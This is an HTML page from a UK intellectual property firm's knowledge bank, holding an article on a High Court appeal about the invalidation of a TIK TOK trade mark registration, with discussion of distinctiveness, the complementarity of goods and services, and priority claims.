						<path d="M36.37,5.66a8.48,8.48,0,0,0,0,7.9,7.43,7.43,0,0,0,3,3,9.89,9.89,0,0,0,4.89,1.13,10.06,10.06,0,0,0,4.84-1.08,7.4,7.4,0,0,0,3-2.95,8.3,8.3,0,0,0,1-4,8.51,8.51,0,0,0-.56-3.08,7.44,7.44,0,0,0-1.67-2.58,7.82,7.82,0,0,0-2.81-1.76,10.82,10.82,0,0,0-3.83-.64,10,10,0,0,0-4.89,1.12A7.37,7.37,0,0,0,36.37,5.66ZM41.69,7.1a3.42,3.42,0,0,1,2.58-.95,4.19,4.19,0,0,1,1.54.26,3.12,3.12,0,0,1,1.1.71,2.92,2.92,0,0,1,.66,1.07,4.21,4.21,0,0,1,.23,1.41,3.9,3.9,0,0,1-.41,1.82,2.88,2.88,0,0,1-1.18,1.21,3.92,3.92,0,0,1-1.93.44,3.42,3.42,0,0,1-2.58-1,3.42,3.42,0,0,1-.94-2.52A3.41,3.41,0,0,1,41.69,7.1Z"/>
						<polygon points="26.64 17.38 31.91 17.38 31.91 10.26 38.14 1.64 32.42 1.64 29.16 6.09 25.92 1.64 20.3 1.64 26.64 10.34 26.64 17.38"/>
						<path d="M117.79,12.85a7.16,7.16,0,0,0,1.8,2.6,8,8,0,0,0,2.82,1.67,11.05,11.05,0,0,0,3.63.56,17,17,0,0,0,2.1-.13,12.6,12.6,0,0,0,2-.43,11.21,11.21,0,0,0,2-.81l.2-.11v-4.7l-.58.36a14.15,14.15,0,0,1-1.33.75,9.1,9.1,0,0,1-1.57.56,7.5,7.5,0,0,1-2,.25,4.84,4.84,0,0,1-2.25-.52,3.93,3.93,0,0,1-1.54-1.37,3.38,3.38,0,0,1-.55-1.88,3.35,3.35,0,0,1,.62-2,4.16,4.16,0,0,1,1.68-1.36,5.46,5.46,0,0,1,2.29-.49,6.2,6.2,0,0,1,2.41.43,15.74,15.74,0,0,1,2.15,1.12l.58.36V2.79L132,2.71a18.16,18.16,0,0,0-5.91-1.16,11.73,11.73,0,0,0-3.36.48,8.43,8.43,0,0,0-2.87,1.49,7,7,0,0,0-2,2.55,8.43,8.43,0,0,0-.71,3.55A8.65,8.65,0,0,0,117.79,12.85Z"/>
						<path d="M108,9a5.16,5.16,0,0,0,3,.9,4.24,4.24,0,0,0,3.29-1.27,3.21,3.21,0,0,0,.85-2.19A2.79,2.79,0,0,0,114.78,5a3.13,3.13,0,0,0,2-1.24,2.28,2.28,0,0,0,.38-1.25,1.71,1.71,0,0,0-1-1.66,1.89,1.89,0,0,0-.72-.15,1.65,1.65,0,0,0-1.41.75,1.1,1.1,0,0,0-.14.54.93.93,0,0,0,.89,1h0a.89.89,0,0,0,.77-.46,1,1,0,0,0,.1-.41.82.82,0,0,0-.35-.68l.2,0a.86.86,0,0,1,.72.4.69.69,0,0,1,.07.33,1,1,0,0,1-.6.91,4.09,4.09,0,0,1-1.17.39l-.11,0a3.85,3.85,0,0,0-2.49,1.24,1.9,1.9,0,0,0-.39,1.13,1,1,0,0,0,.91,1.12h.09A1,1,0,0,0,113,5.13a1,1,0,0,0-.36-.13.83.83,0,0,1,.6-.23,1.06,1.06,0,0,1,1,.64,1.4,1.4,0,0,1,.12.58,1.81,1.81,0,0,1-.41,1.12,2.69,2.69,0,0,1-2.34.93,3.64,3.64,0,0,1-2.92-1.15,1.45,1.45,0,0,1-.28-.88A1.58,1.58,0,0,1,109,4.75l.13-.08.25.19a2.24,2.24,0,0,0,1.16.36,1,1,0,0,0,.87-.4.85.85,0,0,0,.11-.36c0-.5-.44-.82-1.13-.82a3.5,3.5,0,0,0-.65.07,2.15,2.15,0,0,1-.11-.78c0-.38.07-1.67,1-2.1a1.65,1.65,0,0,1,.66-.15,1.31,1.31,0,0,1,1.11.53h0a1.09,1.09,0,0,0-.36-.06.9.9,0,0,0-.93.87s0,0,0,0a.85.85,0,0,0,.41.73,1.17,1.17,0,0,0,.63.17,1.21,1.21,0,0,0,1.12-.8,1.34,1.34,0,0,0,.07-.45,1.55,1.55,0,0,0-.74-1.31A2.63,2.63,0,0,0,111.16,0a3.16,3.16,0,0,0-2.22.9,2.44,2.44,0,0,0-.8,1.74,2.33,2.33,0,0,0,.34,1.24,2.65,2.65,0,0,0,.18.27,3.88,3.88,0,0,0-.47.32,3.09,3.09,0,0,0-1.23,2.37A2.62,2.62,0,0,0,107.2,8,2.68,2.68,0,0,0,108,9Z"/>
						<path d="M136.66,16.55a9.89,9.89,0,0,0,4.89,1.13,10.06,10.06,0,0,0,4.84-1.08,7.4,7.4,0,0,0,3-2.95,8.3,8.3,0,0,0,1-4,8.51,8.51,0,0,0-.57-3.08,7.43,7.43,0,0,0-1.67-2.58,7.83,7.83,0,0,0-2.81-1.76,10.82,10.82,0,0,0-3.84-.64,10,10,0,0,0-4.89,1.12,7.37,7.37,0,0,0-3,3,8.49,8.49,0,0,0,0,7.9A7.44,7.44,0,0,0,136.66,16.55ZM139,7.1a3.42,3.42,0,0,1,2.59-.95,4.19,4.19,0,0,1,1.54.26,3.13,3.13,0,0,1,1.1.71,2.91,2.91,0,0,1,.66,1.08,4.21,4.21,0,0,1,.23,1.41,3.9,3.9,0,0,1-.41,1.82,2.88,2.88,0,0,1-1.18,1.21,3.92,3.92,0,0,1-1.93.44,3.42,3.42,0,0,1-2.58-1A3.41,3.41,0,0,1,138,9.61,3.41,3.41,0,0,1,139,7.1Z"/>
						<path d="M93.57,16.82a11,11,0,0,0,4.36.86,18.45,18.45,0,0,0,2.2-.13,20.23,20.23,0,0,0,2.09-.37c.42-.1.73-.19.94-.25l.68-.22.84-.31.24-.09V8.48H98.2v3.77h2v1.08a7.49,7.49,0,0,1-1.46.15,5,5,0,0,1-2.4-.53,3.52,3.52,0,0,1-1.45-1.39,3.89,3.89,0,0,1-.48-1.91,4.51,4.51,0,0,1,.43-1.84,3.76,3.76,0,0,1,1.49-1.6,5.46,5.46,0,0,1,2.93-.68,8.29,8.29,0,0,1,2.71.38,12.1,12.1,0,0,1,2.09,1l.57.33V2.73l-.26-.08c-1-.33-2-.59-2.85-.79a15.28,15.28,0,0,0-3.35-.31,16.18,16.18,0,0,0-2.25.14,9.22,9.22,0,0,0-2.12.58,8.91,8.91,0,0,0-2.15,1.26,6,6,0,0,0-2,2.7,9.45,9.45,0,0,0-.62,3.36,8,8,0,0,0,1.22,4.51A7.32,7.32,0,0,0,93.57,16.82Z"/>
						<polygon points="76.6 9.72 83.83 17.49 88.39 17.49 88.39 1.61 83.13 1.61 83.13 9.46 75.92 1.61 71.37 1.61 71.37 17.49 76.6 17.49 76.6 9.72"/>
						<path d="M13.2,16.15a8.35,8.35,0,0,0,2.07-2.36,7.53,7.53,0,0,0,.89-3.89,8.81,8.81,0,0,0-.36-2.55,7.65,7.65,0,0,0-1-2.08A7.27,7.27,0,0,0,13.42,3.7,7.43,7.43,0,0,0,12.36,3a7.55,7.55,0,0,0-1.44-.63A11,11,0,0,0,9.06,1.9,17.44,17.44,0,0,0,6.6,1.75H0V17.49H8.46A7.53,7.53,0,0,0,13.2,16.15ZM5.27,13.63V5.51H6.82a5.59,5.59,0,0,1,1.87.32,3.06,3.06,0,0,1,1.49,1.22,4.68,4.68,0,0,1,.63,2.64c0,1.61-.38,2.67-1.13,3.15a5.16,5.16,0,0,1-2.86.78Z"/>
					</svg>
				</div>
			</a>

				

			<div class="c-header__site-section-container ">
				<a href="https://www.dyoung.com/en/knowledgebank" class="c-header__site-section">
											  <span class="icon icon--title-knowledge-bank ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#title-knowledge-bank"></use>
    </svg>
  </span>

									</a>
			</div>
		</div>
	</div>

	<div class="c-header__tools">
		<form class="o-form c-search-form c-header__search" data-behaviour="Search" action="https://www.dyoung.com/en/search">
			<div class="o-form__group c-search-form__group">
				<label class="o-form__label u-hidden" for="header-search">Search D Young</label>
				<input class="o-form__input c-form__input--dark c-search-form__input" type="search" id="header-search" name="search" placeholder="Search" autocomplete="off" />
				<button class="r-btn o-btn--icon c-search-form__btn" type="submit">
					  <span class="icon icon--search ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#search"></use>
    </svg>
  </span>

				</button>

				<button class="r-btn o-btn--icon c-search-form__close">
					  <span class="icon icon--close ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#close"></use>
    </svg>
  </span>

				</button>

				<div class="c-search-form__dropdown c-dropdown js-search-dropdown">

				</div>
			</div>
		</form>

		<div class="c-header__languages c-languages" data-behaviour="Language">
			<label class="c-languages__control" for="c-languages-control">

			</label>
			<input type="checkbox" class="u-hidden" id="c-languages-control" />

			<div class="c-languages__list">
						<a href="https://www.dyoung.com/en/knowledgebank/articles/trademark-tiktok" class="c-languages__choice no-barba is-selected-locale" data-language="en">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>gb_flag</title><g clip-path="url(#clip-path)"><path id="Base" d="M-28.16-1.9H155.45V129.66H-28.16Z" fill="#001468"/><path id="White" d="M-28.16,11.26V-1.9H-8.49L44,40.86v3.29H11.19Zm183.61,0V-1.9H135.78L83.32,40.86v3.29H116.1ZM-28.16,116.5v13.16H-8.49L44,86.9V83.61H11.19Zm183.61,0v13.16H135.78L83.32,86.9V83.61H116.1ZM-28.16,44.15H155.45V83.61H-28.16ZM44-1.9H83.32V129.66H44Z" fill="#fff"/><path id="Red" d="M-28.16-1.9h9.84l55.74,46H21L-28.16,1.39Zm183.61,0h-9.84l-55.74,46h16.39L155.45,1.39ZM-28.16,129.66h9.84l55.74-46H21l-49.18,42.75Zm183.61,0h-9.84l-55.74-46h16.39l49.18,42.76v3.24ZM-28.16,50.72H155.45V77H-28.16ZM50.53-1.9H76.76V129.66H50.53Z" fill="red"/></g></svg>
	</span>
</a>

<a href="https://www.dyoung.com/de/wissensbank/artikel/trademark-tiktok" class="c-languages__choice no-barba " data-language="de">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>germany_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.02" y="-1.31" width="181.88" height="129.91" fill="red"/><rect id="Yellow_" data-name="Yellow " x="-28.02" y="86.38" width="181.88" height="42.22" fill="#ffd200"/><rect id="Black" x="-28.02" y="-1.31" width="181.88" height="42.22" fill="#3e3e3e"/></g></svg>
	</span>
</a>

<a href="/en/about/jp" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>japan_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.75" y="-1.9" width="184.18" height="131.56" fill="#fff"/><circle id="Red" cx="63.65" cy="63.64" r="30.13" fill="red"/></g></svg>
	</span>
</a>

<a href="/en/about/kr" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>korea_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.41" width="178.86" height="127.76" fill="#fff"/><path id="Black" d="M97.13,28.65l11.08,11.08-7.91,7.91L89.22,36.56Z" fill="#3e3e3e"/><path id="Black-2" d="M30.92,28.65,19.84,39.72l7.91,7.91L38.83,36.56Z" fill="#3e3e3e"/><path id="Black-3" d="M97.13,99.11,108.21,88l-7.91-7.91L89.22,91.2Z" fill="#3e3e3e"/><path id="Black-4" d="M30.92,99.11,19.84,88l7.91-7.91L38.83,91.2Z" fill="#3e3e3e"/><path id="Red" d="M64,37A26.86,26.86,0,0,1,90.88,63.84s0,0,0,0H37.17A26.86,26.86,0,0,1,64,37Z" fill="red"/><path id="Blue" d="M64,90.74A26.86,26.86,0,0,1,37.17,63.88H90.88A26.86,26.86,0,0,1,64,90.74ZM77.45,50.45A13.43,13.43,0,1,1,64,63.88,13.43,13.43,0,0,1,77.45,50.45Z" fill="#3b6ac3"/><circle id="Red-2" cx="50.59" cy="63.88" r="13.43" fill="red"/></g></svg>
	</span>
</a>

<a href="" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>china_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-5.67" y="-2.37" width="184.83" height="132.02" fill="red"/><path id="Stars" d="M63.65,66.95a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,63.65,66.95Zm0-52.81a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,63.65,14.14Zm9.9,16.5a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,73.55,30.64Zm0,19.8A6.6,6.6,0,1,1,67,57h0A6.6,6.6,0,0,1,73.55,50.44Z" fill="#ffd200"/><path id="Star" d="M35.59,24l5,16.42H57L43.75,50.55l5.1,16.4L35.59,56.78,22.33,66.95l5.1-16.4L14.14,40.43H30.55l5-16.42Z" fill="#ffd200"/></g></svg>
	</span>
</a>
			</div>
		</div>

		<form class="o-form c-search-form c-search-form--mobile" data-behaviour="SearchMobile" action="https://www.dyoung.com/en/search">
			<div class="o-form__group c-search-form__group">
				<label class="o-form__label u-hidden" for="header-search">Search D Young</label>
				<input class="o-form__input c-form__input--dark c-search-form__input" type="search" id="header-search" name="search" placeholder="Search" autocomplete="off" />
				<button class="o-btn o-btn--primary c-search-form__btn">Search   <span class="icon icon--arrow ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow"></use>
    </svg>
  </span>
</button>
			</div>
		</form>
	</div>
</header>

	<div class="site">
		<div class="o-scroll" id="js-scroll" __data-behaviour="ScrollManager">
			<div id="barba-wrapper" class="site-page">
				<div class="barba-container knowledgebank">
					<div class="page article ">

	
<div class="page-nav ">
	<div class="wrapper u-split">

				<a class="breadcrumb" href="https://www.dyoung.com/en/knowledgebank">
			<div class="breadcrumb__icon">
				  <span class="icon icon--arrow-left ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left"></use>
    </svg>
  </span>

			</div>
			<div class="breadcrumb__text">
				Back to Knowledge Bank
			</div>
		</a>
		
		<div class="share" data-behaviour="Share">
			<input type="checkbox" class="u-hidden" id="share-control" />
			<label class="share__btn" for="share-control">
				<span class="share__icon">
					  <span class="icon icon--share ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#share"></use>
    </svg>
  </span>

				</span>
				<span class="share__text">
					Share this page
				</span>
			</label>
			<div class="share__list">
				<a class="share__link js-share" href="https://twitter.com/intent/tweet?url=https://www.dyoung.com/en/knowledgebank/articles/trademark-tiktok&text=Tick%2C%20Tock%2C%20TikTok%3A%20metronomically%20descriptive%3F%20%7C%20D%20Young%20%26%20Co%20Intellectual%20Property" rel="noopener norefferer">
					<span class="share__icon">  <span class="icon icon--social-twitter ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-twitter"></use>
    </svg>
  </span>
</span>
					<span class="share__text">X</span>
				</a>
				<a class="share__link js-share" href="https://www.linkedin.com/shareArticle?url=https://www.dyoung.com/en/knowledgebank/articles/trademark-tiktok&title=Tick%2C%20Tock%2C%20TikTok%3A%20metronomically%20descriptive%3F%20%7C%20D%20Young%20%26%20Co%20Intellectual%20Property" rel="noopener norefferer">
					<span class="share__icon">  <span class="icon icon--social-linkedin ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-linkedin"></use>
    </svg>
  </span>
</span>
					<span class="share__text">LinkedIn</span>
				</a>
				<a class="share__link" href="mailto:?subject=Tick, Tock, TikTok: metronomically descriptive?%20%7C%20D%20Young%20%26%20Co%20Intellectual%20Property&amp;body=https://www.dyoung.com/en/knowledgebank/articles/trademark-tiktok">
					<span class="share__icon">  <span class="icon icon--social-email ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-email"></use>
    </svg>
  </span>
</span>
					<span class="share__text">Email</span>
				</a>
			</div>
		</div>
	</div>
</div>

	<div class="wrapper-fx">
		<main class="page-main">
			<div class="article__body">

				<div class="section__type">
					<div class="section__title">IP Cases &amp; Articles</div>
				</div>
				<h1 class="article__title s-heading--huge">Tick, Tock, TikTok: metronomically descriptive?</h1>

								<div class="article__meta">
					<p class="article__date u-text-cyan">13 September 2022</p>

										 
<div class="share--flip" data-behaviour="Share">
	<div class="share__btn">
		<div class="share__icon">
			<div class="icon icon--share">
				<svg>
					<use class="no-barba" xlink:href="#share"></use>
				</svg>
			</div>
		</div>
		<span class="share__title">Share</span>
	</div>
	<ul class="r-ul share__items">
		<li class="share__item">
			<a class="share__link share__link--twitter js-share" href="https://twitter.com/intent/tweet?url=https://www.dyoung.com/en/knowledgebank/articles/trademark-tiktok&text='Tick, Tock, TikTok: metronomically descriptive?'&via=dyoungip" target="_blank" rel="noopener norefferer">
				<div class="icon icon--social-twitter">
					<svg>
						<use class="no-barba" xlink:href="#social-twitter"></use>
					</svg>
				</div>
			</a>
		</li>
		<li class="share__item">
			<a class="share__link share__link--linkedin js-share" href="https://www.linkedin.com/shareArticle?url=https://www.dyoung.com/en/knowledgebank/articles/trademark-tiktok&title=Tick, Tock, TikTok: metronomically descriptive?" target="_blank" rel="noopener norefferer">
				<div class="icon icon--social-linkedin">
					<svg>
						<use class="no-barba" xlink:href="#social-linkedin"></use>
					</svg>
				</div>
			</a>
		</li>
		<li class="share__item">
			<a class="share__link share__link--email" href="mailto:?subject='Tick, Tock, TikTok: metronomically descriptive?'&amp;body=https://www.dyoung.com/en/knowledgebank/articles/trademark-tiktok">
				<div class="icon icon--social-email">
					<svg>
						<use class="no-barba" xlink:href="#social-email"></use>
					</svg>
				</div>
			</a>
		</li>
			</ul>
</div>				</div>

								
													<p class="article__intro">This case is a High Court appeal against the decision of a UK Intellectual Property Office (UKIPO) hearing officer to invalidate a registration for TikTok, emphasising the importance of claiming priority when you can, as well as discussing the criteria for considering complementarity between goods and services.</p>
				
												
																	

	
			<div class="page__text s-body ">
				<p>TikTok International Ltd owned a class 42 registration for TIK TOK covering the “compilation of information relating to information technology”, dating from November 2018.</p>

<p>TikTok Information Technologies UK Ltd, the operator of the well-known internet platform on which members of the public can post short videos on any topic, owned a prior registration for the identical mark, TIK TOK. This resulted from a cloned EU mark, with priority claimed from an application in India, being filed less than one month before the registration in question. Without this priority claim the case would have been doomed.</p>
<p>The earlier right was relied upon for a cancellation action under the Trade Marks Act 1994. The scope of the specification of the earlier mark was relevant and central to many of the submissions made during the appeal:</p>
<p><strong>Class 9</strong></p>
<p>“application software; application software for smart phone; downloadable computer software applications; downloadable smart phone application (software)”;</p>
<p><strong>Class 38</strong></p>
<p>“providing access to search services of smart phone applications; providing access to peer-to-peer (P2P) sharing services”; and</p>
<p><strong>Class 41</strong></p>
<p> “electronic publication of information on a wide range of topics”.</p>
<p>The appellant contested the hearing officer’s decision to cancel their mark based on their belief that the officer’s decision was wrong on three fronts: </p>



<ul><li>the earlier mark TIK TOK was distinctive to a high degree</li><li>there was similarity between any of the relevant goods and services</li><li>there was a likelihood of confusion.</li></ul><h1>Distinctiveness of TIK TOK<br /></h1>
<p>The appeal didn’t start particularly well for the appellant. They argued that TIK TOK represents a widely-used onomatopoeic term, referring to the operation of a metronome or clock, and thus was descriptive of a service providing a platform for posting short videos of musical and/or dance performances on the Internet.</p>
<p>The respondent pointed out that this argument hadn’t been raised in the first instance and therefore doing so on appeal was inadmissible. The judge clearly didn’t want to be seen to be favouring her most used social media app and consequently allowed the argument. However, the judge did conclude that the question of distinctiveness is not determined simply by a broad inquiry about the nature of the business of one of the parties. Further, merely because it might be evocative of the sound of a metronome or clock this didn’t detract from the distinctiveness of the mark. In addition, the judge noted that the clearly deliberate misspelling is an element of distinctiveness: “Common sense tells you that the earlier mark is inherently distinctive, and highly so”. </p>
<h1>Similarity of the goods and services</h1>
<p>The appellant perhaps had a stronger case for appealing on the second limb of their claim. However, they rather went off at a tangent in discussing the complementarity of pictures and nails, used to hang them on a wall.</p>
<p>The judge confirmed that the comparison was effectively information gathering v the dissemination of information. She upheld the principles set by Arnold LJ’s summary in Sky v Skykick:</p>

<ul><li>Goods and services can still be held similar even if the classes do not overlap.</li><li>Complementarity is just one assessment to be made when considering similarity.</li></ul><p>The judge did have some difficulty with the conclusion in the first instance regarding the comparison with the services in class 38 but held that “this is not a case where I should simply substitute my own decision.”</p>
<p>Using the appellant’s nail analogy the judge then applied it to their coffin by confirming that information is generally gathered together for the purpose of disseminating it in some form, and therefore would be complementary and thus similar.</p>
<p>Unsurprisingly, the judge concluded that with TikTok being highly distinctive there existed a likelihood of confusion notwithstanding any low degree of similarity between the goods and services. <br /></p>

<h1>In short</h1>
<p>The definition of complementarity continues to be broadened from the original decision in Boston Scientific in 2006.</p>
<p>An appeal from a decision at the UKIPO will be an uphill task with the tribunal slow to overturn a decision unless a material error has been shown.</p>
<p>When filing new applications, claim priority where and when you can.</p>
			</div>

						
								
													

                        


    <div class="cta-block-container">

    
        
                <div class="cta-block ">

                                            <div class="cta-block__media cta-block__media--document">
                            <img class="cta-block__img" src="https://www.dyoung.com/resources/cta/trademarknewsletter-jan2026.jpg" alt="TM newsletter Read the latest edition" />
                        </div>
                    
                    <div class="cta-block__body">
                        <div class="cta-block__title">
                            TM newsletter
                                                            <span class="cta-block__title-highlight">Read the latest edition<span>
                                                    </div>

                        
                        <div class="cta-block__actions">
                                                            <a href="https://www.dyoung.com/en/knowledgebank/newsletters" class="cta-block__link o-btn o-btn--primary">Latest newsletter</a>
                                                                                </div>
                    </div>
                </div>

        
    
    </div>

							</div>
		</main>
		<aside class="page-side">
													<ul class="r-ul article-list">
	<span class="sidebar-title">
		Related Articles
	</span>
            
        
    	<li class="article-list__item">
    		<a href="https://www.dyoung.com/en/knowledgebank/articles/tm-childlife-sandokan-bad-faith" class="article-list__link" title="Entry title">

				
    			<span class="article-list__body">
    				<h6 class="article-list__title">From supplements to SANDOKAN: a snapshot of bad faith across the UK and EU</h6>
    				<span class="article-list__meta">05 January 2026</span>
    			</span>
    		</a>
    	</li>
            
        
    	<li class="article-list__item">
    		<a href="https://www.dyoung.com/en/knowledgebank/articles/political-parody-famous-brand-ikea-algemeen-vlaams-belang" class="article-list__link" title="Entry title">

				
    			<span class="article-list__body">
    				<h6 class="article-list__title">Political parody of a famous brand: IKEA v Algemeen Vlaams Belang</h6>
    				<span class="article-list__meta">05 January 2026</span>
    			</span>
    		</a>
    	</li>
            
        
    	<li class="article-list__item">
    		<a href="https://www.dyoung.com/en/knowledgebank/articles/tm-puma-general-court" class="article-list__link" title="Entry title">

				
    			<span class="article-list__body">
    				<h6 class="article-list__title">Nine lives and counting: Puma successful at the General Court</h6>
    				<span class="article-list__meta">05 January 2026</span>
    			</span>
    		</a>
    	</li>
    
</ul>
									
							<ul class="r-ul article-list">
	<span class="sidebar-title">
		Related Webinars
	</span>
    		                <li class="article-list__item">
    		<a href="https://www.dyoung.com/en/webinars/au-vodka-v-ne10-vodka" class="article-list__link" title="Entry title">
                
    			<span class="article-list__body">
    				<h6 class="article-list__title">Au Vodka v NE10 Vodka</h6>
    				<span class="article-list__meta">11 November 2022</span>
    			</span>
    		</a>
    	</li>
    		                <li class="article-list__item">
    		<a href="https://www.dyoung.com/en/webinars/tm-brexit-validity" class="article-list__link" title="Entry title">
                
    			<span class="article-list__body">
    				<h6 class="article-list__title">Validity of UK rights post Brexit</h6>
    				<span class="article-list__meta">17 January 2022</span>
    			</span>
    		</a>
    	</li>
    		                <li class="article-list__item">
    		<a href="https://www.dyoung.com/en/webinars/tm-archangel-nov21" class="article-list__link" title="Entry title">
                
    			<span class="article-list__body">
    				<h6 class="article-list__title">Archangel alchemy - UK IPEC considers &quot;goodwill&quot;</h6>
    				<span class="article-list__meta">08 November 2021</span>
    			</span>
    		</a>
    	</li>
    
</ul>
			
													<ul class="r-ul article-list">
	<span class="sidebar-title">
		Related FAQs &amp; Guides
	</span>
    
		
        <li class="article-list__item">
            <a href="https://www.dyoung.com/en/knowledgebank/faqs-and-guides/trademarks" class="article-list__link" title="Entry title">

				
                <span class="article-list__body">
                    <h6 class="article-list__title">Introduction to Trade Marks</h6>
                </span>
            </a>
        </li>
    
		
        <li class="article-list__item">
            <a href="https://www.dyoung.com/en/knowledgebank/faqs-and-guides/faq-tmlitigation" class="article-list__link" title="Entry title">

				
                <span class="article-list__body">
                    <h6 class="article-list__title">Guide to Trade Mark Litigation in the UK</h6>
                </span>
            </a>
        </li>
    
		
        <li class="article-list__item">
            <a href="https://www.dyoung.com/en/knowledgebank/faqs-and-guides/ipforsmes" class="article-list__link" title="Entry title">

				
                <span class="article-list__body">
                    <h6 class="article-list__title">IP Guide for SMEs</h6>
                </span>
            </a>
        </li>
    </ul>
			
						
								</aside>
	</div>
</div>

					<script id="data" type="application/json">
	{
		"sectionTitle": "Knowledge Bank",
		"sectionUrl": "https://www.dyoung.com/en/knowledgebank",
		"sectionKebab": "knowledge-bank",
		"enUrl": "https://www.dyoung.com/en/knowledgebank/articles/trademark-tiktok",
		"deUrl": "https://www.dyoung.com/de/wissensbank/artikel/trademark-tiktok"
	}
</script>
				</div>
			</div>
						

<footer class="footer">
	<div class="footer__top">
		<div class="wrapper">
			<div class="g gm">
				
									<div class="gm__1-2 gt__1-3 gd__1-6 footer__col">
						<nav class="r-ul footer-list">
															<a class="footer-list__link" href="https://www.dyoung.com/en/about">About</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/team">Team</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/services">Services</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/sectors">Sectors</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/clients">Clients</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/knowledgebank">Knowledge Bank</a>
													</nav>
					</div>
				
									<div class="gm__1-2 gt__1-3 gd__1-6 footer__col">
						<nav class="r-ul footer-list">
															<a class="footer-list__link" href="https://www.dyoung.com/en/careers">Careers</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/privacy">Privacy Policy</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/cookies">Cookies Policy</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/modern-slavery-statement">Modern Slavery Statement</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/urgent-instructions">Urgent Instructions</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/members">LLP List of Members</a>
													</nav>
					</div>
								
				<div class="gm__1-2 gt__1-3 gd__1-6 footer__col">
					<a class="footer-list__link" href="https://www.dyoung.com/en/contact">Contact us</a>
					<a class="footer-list__link footer-list__link--red" href="mailto:mail@dyoung.com">mail@dyoung.com</a>
					<a class="footer-list__link" href="tel:+44 (0)20 7269 8550">+44 (0)20 7269 8550</a>

					<ul class="r-ul social-links social-links--footer">

																			<li class="social-links__item">
								<a class="social-links__link" href="https://www.linkedin.com/company/d-young-&amp;-co-llp" target="_blank" rel="noopener" title="Link to D Young's LinkedIn profile">  <span class="icon icon--social-linkedin ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-linkedin"></use>
    </svg>
  </span>
</a>
							</li>
						
												
						<li class="social-links__item">
							<a class="social-links__link" href="https://www.dyoung.com/en/feed.rss" target="_blank" rel="noopener" title="Link to D Young's RSS feed">  <span class="icon icon--social-rss ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-rss"></use>
    </svg>
  </span>
</a>
						</li>

					</ul>
				</div>

								
				<div class="gm__1-2 gt__1-3 gd__1-6 footer__col">
                					<a class="footer-list__link footer-list__link--padded" href="https://www.dyoung.com/en/contact">London</a>
                					<a class="footer-list__link footer-list__link--padded" href="https://www.dyoung.com/en/contact">Munich</a>
                					<a class="footer-list__link footer-list__link--padded" href="https://www.dyoung.com/en/contact">Southampton</a>
                				</div>
			</div>
		</div>
	</div>
	
		<div class="footer__bottom">
		<div class="wrapper u-split@tablet">
			<form class="o-form form--newsletter footer__newsletter" action="#action">
				<label class="o-form__label form__label" for="email">Subscribe to our IP news and communications</label>
				<div class="form__input-container">
					<input class="o-form__input form__input" type="email" id="email"  placeholder="Email address" autocomplete="off" />
					<button class="r-btn o-btn form__btn form__btn--abs modal__opener">  <span class="icon icon--arrow ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow"></use>
    </svg>
  </span>
</button>
				</div>
			</form>

			<span class="footer__copyright">
				&copy; Copyright 2010-2026 D Young &amp; Co. All rights reserved.
			</span>
		</div>
	</div>
	
</footer>
		</div>
	</div>

	
	<div class="modal-hider" id="newsletter-modal" style="display:none" data-type="newsletter">
